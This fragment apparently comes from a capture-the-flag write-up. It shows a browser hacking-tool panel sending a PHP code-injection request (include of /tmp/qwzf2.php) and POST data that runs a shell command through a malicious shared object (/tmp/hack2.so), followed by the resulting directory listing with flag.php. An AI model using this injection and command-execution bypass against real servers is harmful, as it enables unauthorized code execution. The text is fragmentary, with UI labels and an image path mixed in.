 Load URL
http://
.165:8001/?code=include('/tmp/qwzf2.php');
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
cmd=ls&outpath=/tmp/test&sopath=/tmp/hack2.so
命令执行测试：
cmdline: ls > /tmp/test 2>&1
output:
flag.php
index.php
qwzf